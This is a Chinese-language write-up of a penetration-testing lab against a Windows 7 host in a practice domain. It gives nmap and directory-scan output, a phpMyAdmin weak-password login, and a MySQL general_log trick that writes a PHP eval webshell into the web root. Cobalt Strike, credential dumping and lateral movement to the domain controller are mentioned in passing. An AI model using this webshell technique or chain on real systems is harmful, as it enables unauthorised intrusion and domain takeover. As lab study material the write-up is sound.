mht1
mht1
信息收集
使用nmap查看开放端口
┌──(root㉿kali)-[~]
└─# nmap -sT -sC -sV 10.10.0.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-20 08:28 CST
Stats: 0:00:03 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 21.50% done; ETC: 08:28 (0:00:15 remaining)
Stats: 0:01:15 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 96.56% done; ETC: 08:29 (0:00:00 remaining)
Nmap scan report for 10.10.0.101
Host is up (0.069s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
25/tcp open tcpwrapped
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
|_http-title: phpStudy \xE6\x8E\xA2\xE9\x92\x88 2014
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
110/tcp open tcpwrapped
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: GOD)
1025/tcp open msrpc Microsoft Windows RPC
1026/tcp open msrpc Microsoft Windows RPC
1027/tcp open msrpc Microsoft Windows RPC
1028/tcp open msrpc Microsoft Windows RPC
1049/tcp open msrpc Microsoft Windows RPC
1050/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql MySQL (unauthorized)
Service Info: Host: STU1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-20T00:25:55
|_ start_date: 2024-05-05T12:37:51
|_nbstat: NetBIOS name: STU1, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:7c:f0:68 (VMware)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: stu1
| NetBIOS computer name: STU1\x00
| Domain name: god.org
| Forest name: god.org
| FQDN: stu1.god.org
|_ System time: 2025-03-20T08:25:55+08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -2h43m24s, deviation: 4h37m07s, median: -3m25s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 105.96 seconds
80端口信息收集
打开网站

找到网站的绝对路径
目录扫描
┌──(root㉿kali)-[~]
└─# dirsearch -u http://10.10.0.101/ -e*
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz
HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/reports/http_10.10.0.101/__25-03-20_08-38-57.txt
Target: http://10.10.0.101/
[08:38:57] Starting:
[08:39:02] 403 - 211B - /%3f/
[08:39:02] 403 - 215B - /%C0%AE%C0%AE%C0%AF
[08:39:02] 403 - 210B - /%ff
[08:39:04] 403 - 220B - /.ht_wsr.txt
[08:39:04] 403 - 223B - /.htaccess.bak1
[08:39:04] 403 - 223B - /.htaccess.orig
[08:39:04] 403 - 225B - /.htaccess.sample
[08:39:04] 403 - 223B - /.htaccess.save
[08:39:04] 403 - 223B - /.htaccess_orig
[08:39:04] 403 - 224B - /.htaccess_extra
[08:39:04] 403 - 221B - /.htaccessBAK
[08:39:04] 403 - 221B - /.htaccess_sc
[08:39:04] 403 - 221B - /.htaccessOLD
[08:39:04] 403 - 222B - /.htaccessOLD2
[08:39:04] 403 - 214B - /.html
[08:39:04] 403 - 213B - /.htm
[08:39:04] 403 - 223B - /.htpasswd_test
[08:39:04] 403 - 219B - /.htpasswds
[08:39:04] 403 - 220B - /.httr-oauth
[08:39:32] 403 - 225B - /index.php::$DATA
[08:39:40] 301 - 238B - /phpMyAdmin -> http://10.10.0.101/phpMyAdmin/
[08:39:40] 301 - 238B - /phpmyadmin -> http://10.10.0.101/phpmyadmin/
[08:39:40] 200 - 71KB - /phpinfo.php
[08:39:41] 200 - 2KB - /phpmyadmin/README
[08:39:41] 200 - 32KB - /phpmyadmin/ChangeLog
[08:39:41] 200 - 4KB - /phpmyadmin/index.php
[08:39:41] 200 - 4KB - /phpMyAdmin/index.php
[08:39:41] 200 - 4KB - /phpmyAdmin/
[08:39:41] 200 - 4KB - /phpMyAdmin/
[08:39:41] 200 - 4KB - /phpmyadmin/
[08:39:41] 200 - 4KB - /phpMyadmin/
[08:39:50] 403 - 225B - /Trace.axd::$DATA
[08:39:53] 403 - 226B - /web.config::$DATA
扫到了phpmyAdmin目录
还有一个phpinfo.php文件可以存这
漏洞查找与利用
弱口令进入phpmyadmin后台
访问phpmyadmin可以尝试暴力破解
弱口令root:root进入系统

在之前的php探针页面找到网址绝对路径

getshell
修改日志文件路径获取shell

查找日志路径
show variables like '%general%';

开启日志
set global general_log = on;

将路径修改为
set global general_log_file="C:/phpStudy/WWW/shell.php"
然后执行
select "<?php eval($_POST[1]); php?>";
蚁剑连接拿到webshell

上线CS
生成一个马子

上传

运行后上线

回连间隔改为1进入交互
内网信息收集
查看所在的域

获取密码

扫描域内其他主机

找到域控192.168.52.138

横向移动拿下域控

建立smb监听

成功上线
总结
内网打的不多还得练



 浙公网安备 33010602011771号
浙公网安备 33010602011771号